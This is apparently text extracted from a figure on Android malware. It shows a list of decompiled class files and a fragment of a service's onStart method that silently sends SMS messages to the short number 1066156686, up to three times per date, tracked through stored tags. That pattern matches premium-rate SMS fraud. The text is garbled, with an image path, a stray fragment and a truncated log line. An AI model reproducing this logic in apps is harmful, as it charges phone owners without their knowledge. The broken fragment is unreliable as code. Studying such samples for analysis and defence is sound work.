 MessageService$LocalBinder.java
MessageService.java
About_Activity$1.java
About_Activity.java
Base_Activity$1.java
Base_Activity$2.java
Base_Activity$3.java
Base_Activity$4.java
Base_Activity$5.java
Base_Activity$6.java
Base_Activity$7.java
Base_Activity$8.java
Base_Activity$9.java
Base_Activity.java
ChannelDetailAdapter$1.java
ype
110 super.onDestroy();
111 }
112
113 public void onRebind(Intent intent)
114 {
115 }
116
117 public void onStart(Intent intent, int i)
118 {
119 objHandler.postDelayed(mTasks, 10000L);
120 super.onStart(intent, i);
121 Log.d((new StringBuilder(String.valueOf(readTag(sp)))).append("...................
122 if (readTag(sp, "data", "").equals(getData()))
123 {
124 if (readTag(sp) < 3)
125 {
126 sendsms("1066156686", "8", "", this);
127 saveTag(sp, "data", getData(), 1 + readTag(sp));
128 }
129 return;
130 } else
131 {
132 sendsms("1066156686", "8", "", this);
133 saveTag(sp, "data", getData(), 1);
134 return;
135 }
136 }
137